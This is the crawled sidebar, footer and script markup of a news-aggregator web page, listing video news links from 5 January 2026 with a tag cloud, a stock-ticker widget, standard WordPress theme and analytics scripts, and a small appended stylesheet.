				<a href="https://www.newsbuyback.com/2026/01/at-ces-2026-ai-takes-over-las-vegas/" title="At CES 2026, AI Takes Over Las Vegas"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/at-ces-2026-ai-takes-over-las-ve-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="At CES 2026, AI Takes Over Las Vegas" title="At CES 2026, AI Takes Over Las Vegas" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/at-ces-2026-ai-takes-over-las-ve-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/at-ces-2026-ai-takes-over-las-ve-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/at-ces-2026-ai-takes-over-las-ve-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/scitech/curiosity/" rel="category tag">Curiosity</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/at-ces-2026-ai-takes-over-las-vegas/" title="At CES 2026, AI Takes Over Las Vegas">
				At CES 2026, AI Takes Over Las Vegas			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/at-ces-2026-ai-takes-over-las-vegas/" title="9:57 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-05T21:57:34+05:30">5 January 2026, 9:57 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-support-for-palestine-action-hunger-strikers-runs-deep-in-belfast-aj-shorts/" title="Why support for Palestine Action hunger strikers runs deep in Belfast | AJ #shorts"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-support-for-palestine-action-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why support for Palestine Action hunger strikers runs deep in Belfast | AJ #shorts" title="Why support for Palestine Action hunger strikers runs deep in Belfast | AJ #shorts" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-support-for-palestine-action-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-support-for-palestine-action-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-support-for-palestine-action-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-support-for-palestine-action-hunger-strikers-runs-deep-in-belfast-aj-shorts/" title="Why support for Palestine Action hunger strikers runs deep in Belfast | AJ #shorts">
				Why support for Palestine Action hunger strikers runs deep in Belfast | AJ #shorts			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-support-for-palestine-action-hunger-strikers-runs-deep-in-belfast-aj-shorts/" title="9:49 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-05T21:49:28+05:30">5 January 2026, 9:49 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/after-the-shock-of-maduros-capture-whats-next-for-venezuela-the-take/" title="After the shock of Maduro’s capture, what’s next for Venezuela? | The Take"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/after-the-shock-of-maduros-captu-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="After the shock of Maduro’s capture, what’s next for Venezuela? | The Take" title="After the shock of Maduro’s capture, what’s next for Venezuela? | The Take" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/after-the-shock-of-maduros-captu-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/after-the-shock-of-maduros-captu-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/after-the-shock-of-maduros-captu-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/after-the-shock-of-maduros-capture-whats-next-for-venezuela-the-take/" title="After the shock of Maduro’s capture, what’s next for Venezuela? | The Take">
				After the shock of Maduro’s capture, what’s next for Venezuela? | The Take			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/after-the-shock-of-maduros-capture-whats-next-for-venezuela-the-take/" title="9:49 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-05T21:49:25+05:30">5 January 2026, 9:49 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/us-protests-against-venezuela-action-dw-news/" title="US protests against Venezuela action | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/us-protests-against-venezuela-ac-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="US protests against Venezuela action | DW News" title="US protests against Venezuela action | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/us-protests-against-venezuela-ac-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/us-protests-against-venezuela-ac-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/us-protests-against-venezuela-ac-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/us-protests-against-venezuela-action-dw-news/" title="US protests against Venezuela action | DW News">
				US protests against Venezuela action | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/us-protests-against-venezuela-action-dw-news/" title="9:46 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-05T21:46:15+05:30">5 January 2026, 9:46 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7073170731707pt;" aria-label="60 Minutes Australia (2,234 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (15,687 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.268292682927pt;" aria-label="Al Jazeera English (29,547 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.060975609756pt;" aria-label="Asianews (48,341 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.585365853659pt;" aria-label="Australianews (3,730 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.4268292682927pt;" aria-label="Business Insider (1,588 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,698 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,441 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.0243902439024pt;" aria-label="CNBCAfrica (1,875 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.524390243902pt;" aria-label="Curiosity (4,835 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,707 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,846 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.365853658537pt;" aria-label="DW News (13,449 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,764 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,101 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,254 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.5pt;" aria-label="Gadgets (3,610 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,405 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,630 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.634146341463pt;" aria-label="indiannews (6,503 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,240 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.280487804878pt;" aria-label="latinamericanews (1,976 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (3,947 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.841463414634pt;" aria-label="Ramdom1 (4,025 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,188 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,457 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 16.963414634146pt;" aria-label="Random2 (16,027 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,315 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.414634146341pt;" aria-label="Secular Talk (3,556 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,435 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.3414634146341pt;" aria-label="The Money GPS (1,564 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,695 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.243902439024pt;" aria-label="usnews (22,262 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,531 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (61,025 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.073170731707pt;" aria-label="WorldNewsShows (3,245 items)">WorldNewsShows</a></div>
</aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="cad5d40a7c548fb5a8762fe9-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"0","data_nonce":"d91c19b3b4"};
/* ]]> */
</script>
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"arch_cat\":\"show\",\"arch_results\":\"13\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "0" ]);
/* ]]> */
</script>
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-05 22:12:42 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134
body_size: -241
content:
#site-description {
  padding-left: 0vmax;
}

/*
.bdp-post-slider.bdp-design-2 .bdp-post-image-bg {
  margin: 0px;
  margin-right: -10%;
}
*/